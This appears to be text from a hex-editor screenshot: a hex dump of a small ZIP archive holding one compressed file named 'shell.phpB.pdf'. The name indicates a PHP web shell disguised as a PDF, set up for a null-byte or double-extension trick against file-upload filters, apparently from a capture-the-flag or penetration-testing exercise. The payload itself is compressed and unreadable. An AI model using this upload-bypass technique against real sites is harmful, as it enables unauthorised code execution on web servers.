 ファイル 操作 編集 表示 ヘルプ
00000000 50 4B 03 04 14 00 00 00 08 00 4E 95 1D 57 87 0D 59 A7 06 04 00 00 1F 0A PK........N..W..Y.......
00000018 00 00 0E 00 1C 00 73 68 65 6C 6C 2E 70 68 70 42 2E 70 64 66 55 54 09 00 ......shell.phpB.pdfUT..
00000030 03 83 BD ED 64 83 BD ED 64 75 78 0B 00 01 04 E8 03 00 00 04 E8 03 00 00 ....d...dux.............
00000048 95 56 DB 6E E3 36 10 7D B6 BE 62 22 18 B0 04 D8 12 EC 2D 7A 71 9A DD 06 .V.n.6.}..b"......-zq...
00000060 D9 B4 5D 14 88 03 27 6D 1F DA 42 A0 25 DA 22 2C 91 5A 92 5A 6F 5A EC BF ..]...'m..B.%.",.Z.ZoZ..
00000078 77 48 4A BE C0 AE E3 02 41 24 0E 67 0E 87 67 CE 8C FC FD BB BA A8 BD 38 wHJ.....A$.g..g........8
00000090 06 7C 8C 24 FD 44 A5 A2 23 55 D0 B2 84 11 DC C2 DC 59 E0 C9 5A 58 55 97 .|.$.D..#U.......Y..ZXU.
000000A8 B4 A2 5C 13 CD 04 07 C6 E1 F1 E7 C7 08 EE 44 65 8C 0A 94 96 AC AE 69 0E ..\...........De......i.
000000C0 5A 80 2A 59 05 4C 43 2E 36 3C 82 F9 FD 14 0A AD 6B 35 8D 63 49 36 D1 8A Z.*Y.LC.6<......k5.cI6..
000000D8 E9 A2 59 34 8A CA 4C 70 8D C1 51 26 AA B8 C6 17 AA 74 25 F8 9A BE C4 47 ..Y4..Lp..Q&.....t%....G
000000F0 19 C5 15 51 9A CA E3 8D A8 BD C3 9D A8 5F 24 5B 15 1A 82 BB 10 26 49 F2 ...Q........._$[.....&I.
00000108 0D 1C 40 FE 70 B0 8A 38 D5 9E A7 A8 4E 35 AB 68 8A F9 62 BA 41 12 5E 7B ..@.p..8....N5.h..b.A.^{
00000120 FD DF EE E7 4F 1F 66 0F 70 03 FE 38 4A 7C B4 B0 1A 17 83 71 12 99 BF AF ....O.f.p..8J|.....q....
00000138 A3 C9 B7 03 34 D6 42 6A 34 7F 97 24 63 5C 65 45 C3 D7 A9 62 7F 53 B4 8D ....4.Bj4..$c\eE...b.S..
00000150 BF 4A 12 B4 6D 24 D3 34 25 68 E0 4D 59 A2 81 4A 29 E4 BE C1 71 8D D8 0D .J..m$.4%h.MY..J)...q...
00000168 27 15 85 11 B9 86 CD 35 B0 FC 1A E2 05 E3 F1 82 A8 02 46 CC 9C 96 13 8A '......5..........F.....
00000180 89 A3 AB 01 CE E9 A2 59 B9 77 8F 2D 21 58 36 3C 33 45 49 E9 67 A6 B4 0A .......Y.w.-!X6<3EI.g...
00000198 06 75 C6 75 99 2E 85 5C 0F C2 10 FE F1 7A FD 9A E5 18 B0 B3 07 78 D3 9E .u.u...\.....z.......x..
000001B0 D7 33 D1 6E EF 06 46 63 EB DA AB 25 E3 9A E9 C0 BF 9F CF 67 F3 29 DC 11 .3.n..Fc...%.......g.)..
000001C8 3E D0 60 82 7C 13 D4 C3 43 74 30 36 AF 5F F6 21 5C B0 DD 44 1A 01 B0 24 >.`.|...Ct06._.!\..D...$
000001E0 8F 44 22 E7 60 6C CA 7A 1B DF 5A 28 F6 39 45 E6 15 CB 83 F0 F4 C1 86 A7 .D".`l.z..Z(.9E.........
000001F8 EE E0 CE F3 F8 70 BC D6 96 16 AC C1 17 A0 25 AA 15 91 B6 40 BF DF CE 1F .....p........%....@....
00000210 3E 3C FC 34 85 1F 09 2B 9D 34 5D 04 53 34 02 78 2E 98 02 FC FB D8 60 A1 ><.4...+.4].S4.x......`.
00000228 00 45 68 B0 08 CF 81 0B BC 30 D1 A4 8C CC A9 78 52 56 E4 4C 06 7E 6C 96 .Eh......0.....xRV.L.~l.
00000240 5E 83 52 5C 5B AD 18 DD CD 50 57 D0 2A 12 31 38 A7 B6 16 58 5C 91 AD 31 ^.R\[....PW.*.18...X\..1
00000258 B3 A5 79 0A 74 0A 50 47 43 B0 BA C1 07 6A 81 0B F7 C4 CE 19 C2 1B 83 67 ..y.t.PGC....j.........g
00000270 F8 B9 B2 81 E1 C1 3D 5A 2F 24 DA 86 39 2E B6 54 60 7E 28 09 95 61 FF 69 ......=Z/$..9..T`~(..a.i
00000288 21 55 4D 33 3C 96 48 49 5E 02 0F 00 12 B8 79 DB 2E FD 9A D5 D4 1F 82 2F !UM3<.HI^.....y......../
000002A0 FD 70 68 4B A4 74 8E 9D 8C 1C 10 30 7B A0 0B A2 F1 1F DE A4 60 65 0E 1B .phK.t.....0{.......`e..
000002B8 86 FA 94 94 E4 B0 94 A2 32 68 E3 13 68 9B 3D 34 D1 E8 57 E0 6C 5B 60 29 ........2h..h.=4..W.l[`)
000002D0 0C DA E4 34 1A 74 68 78 DD 4B D1 4C 39 FA B5 14 19 55 CA 48 1D DF 52 47 ...4.thx.K.L9....U.H..RG
000002E8 BB ED 32 A4 FA 90 23 53 0A 04 55 61 DB 44 57 4C A5 92 2A D1 C8 8C 06 1D ..2...#S..Ua.DWL..*.....
00000300 50 78 58 87 83 8E 50 35 D9 70 B0 E0 47 F5 C0 62 51 52 19 95 A7 8B 12 CB PxX...P5.p..G..bQR......
00000318 C9 F8 2A 70 C7 FD 91 FC 35 04 53 EB 33 2E E3 D7 5D 26 E7 5C 8C 80 DC B6 ..*p....5.S.3...]&.\....
00000330 B7 4D FD A9 C9 CC 85 96 38 78 5E C0 F0 82 ED D0 A9 D6 8D 21 6C 0E 54 E8 .M......8x^........!l.T.
00000348 D4 0A D4 EA 7C 83 2C 53 08 5C 77 DA 39 43 C5 D2 A1 87 A7 47 85 FB 52 EC ....|.,S.\w.9C.....G..R.
00000360 9A 00 70 62 57 8C 13 4D 73 D7 BE 0B CC 76 DD 36 EF 0E B1 BB F5 59 D4 AE ..pbW..Ms....v.6.....Y..
00000378 B4 E7 20 FB 46 AA 76 C0 3A 4D B5 4C EC D1 BA A5 CF C4 F6 79 53 A5 59 41 .. .F.v.:M.L.......yS.YA
00000390 F8 8A E6 A9 71 C5 51 83 B1 5B 4E 4B BC 45 D0 62 62 68 3B CF 5D D3 9A 41 ....q.Q..[NK.E.bbh;.]..A
000003A8 3E B4 73 DC 50 65 2F C3 78 7A 78 AC 8B 6C 6F 65 E7 A4 9D DC 21 EC AA 32 >.s.Pe/.xzx..loe....!..2
000003C0 BB FB 05 BF 8F B7 EF DD 5D FA 8C D7 8D F9 AA 2C 4D E8 16 67 F7 71 B1 5E ........]......,M..g.q.^
000003D8 FF 89 34 05 07 E0 C0 96 36 DF 7D D9 B9 DD 70 8F FF 5D CA 7B 14 5D 90 F6 ..4.....6.}...p..].{.]..
000003F0 F3 FB D9 AF CF 67 12 DF 43 BB 28 79 8B 77 3A FD 96 83 57 53 9F 5C 9C 3A .....g..C.(y.w:...WS.\.:
00000408 CA EA D5 D4 27 FF 23 75 C4 BB 34 75 4C 7E 99 95 42 B5 9B 68 EC 96 5D 95 ....'.#u..4uL~..B..h..].
00000420 8E 4C E3 63 93 55 AF 1D 70 9D B9 9D 56 A8 C4 EE B7 40 97 21 A6 6C 7E 99 .L.c.U..p...V....@.!.l~.
00000438 F1 D5 B6 8B AF DA AF E6 5E B3 81 DF 3A FD C9 FD 2E CF 77 6F FF 05 50 4B ........^...:.....wo..PK
00000450 01 02 1E 03 14 00 00 00 08 00 4E 95 1D 57 87 0D 59 A7 06 04 00 00 1F 0A ..........N..W..Y.......
00000468 00 00 0E 00 18 00 00 00 00 00 01 00 00 00 A4 81 00 00 00 00 73 68 65 6C ....................shel
00000480 6C 2E 70 68 70 42 2E 70 64 66 55 54 05 00 03 83 BD ED 64 75 78 0B 00 01 l.phpB.pdfUT......dux...
00000498 04 E8 03 00 00 04 E8 03 00 00 50 4B 05 06 00 00 00 00 01 00 01 00 54 00 ..........PK..........T.
000004B0 00 00 4E 04 00 00 00 00 ..N.....
000004C8